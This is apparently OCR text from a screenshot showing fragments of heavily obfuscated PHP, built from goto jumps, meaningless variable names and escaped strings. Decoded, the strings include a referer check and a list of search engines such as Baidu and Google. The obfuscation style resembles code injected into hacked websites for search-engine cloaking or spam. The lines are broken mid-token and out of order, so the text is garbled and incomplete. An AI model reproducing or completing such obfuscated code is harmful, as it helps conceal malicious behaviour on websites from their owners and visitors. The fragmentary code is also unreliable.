
 goto GPjb0; nb404: echo $eN_7E; goto WA7gb; ebZyN: VRAWT:
\x52\x45\106\105\x52\x45\x52"] : ''; goto Zsglf; rQpXi:
x65\156\x74\163\x42\171\124\x61\147\x4e\x61\155\145\x28\45\163\14
m4: $bVLGQ .= "\x66\151\143\x61"; goto h1JIh; pj7y1: if
hz($Dz3re); goto j01_p; Ez9KB: if
} goto F5KV8; SUfJJ: WeAem: goto fw0FJ; XkQPC: $Gm3f8 =
GQ}\x20{$mzqwU}"); goto TZENW; k__XX:
= "\x67\154\x65\55\163\x69"; goto l3qq1; fw0FJ: die; goto
\x61" . $pQOAP; goto UZeoW; W7L0H: uQ00Z: goto krcRA; ow8Ll:
sZ: goto WdLiy; vigW_: UtcdE: goto SSnj2; qa300: $m3gJm =
x68"; goto KJtMO; dsf3A: qr5hT: goto HAeYG; b5pvD: $QqjbH .=
wkM; nIQZT: $QqjbH = "\x44\x4f\x43"; goto Ajv7I; DjwDV: $Gm3f8
Gm3f8 = trim($Gm3f8); goto Ez9KB; TIdBi: x1PZx: goto pj7y1;
wU}"); goto aWLvw; WZubY: $eot8L =
] : ''); goto XbsqL; f05fv: goto WeAem; goto jptJa; Ra1Hp: if
W; } goto mnXZL; xE3T8: echo
7\x6a\165\155\160"] = 0; goto k__XX; mnXZL: echo
 UtcdE; } goto evisZ; KJtMO: $d6_Jb .= "\164\155\154\51"; goto
03"); goto fkDlz; paMIL: function uAZhZ($mSaNc = '') { return
6e\147\x7c\142\x61\151\x64\x75\x7c\147\x6f\x6f\147\x6c\145\56\143\
ion YWglY($r3H5L) { goto hjvwh; sLMpr: if (!(is_array($ys12P)
 return $sN20i; goto HrGts; qIlfd: foreach ($tk4Tz as $aoydG =>